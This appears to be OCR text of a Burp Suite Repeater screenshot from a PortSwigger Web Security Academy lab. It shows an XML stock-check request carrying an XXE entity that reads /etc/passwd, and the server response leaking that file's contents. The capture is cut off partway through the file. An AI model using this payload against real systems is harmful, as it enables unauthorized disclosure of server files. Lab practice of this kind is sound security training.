 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
1 × +
Send Cancel < ▼ > ▼ Target: https://0a7a00010368f3c981adb6d4006000ad.web-s
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a7a00010368f3c981adb6d4006000ad.web-security-academy.net
3 Cookie: session=au39YyZKYhSVDh35TVF156zg6pJzJ0pv
4 Content-Length: 176
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0a7a00010368f3c981adb6d4006000ad.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a7a00010368f3c981adb6d4006000ad.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE test [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
21 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2338
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemdTimeSynchronization,
,
,
:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemdNetworkManagement,
,
,
:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemdResolver,
,
,
:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQLServer,
,
,
:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQLadministrator,
,
,
:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmuxdaemon,
,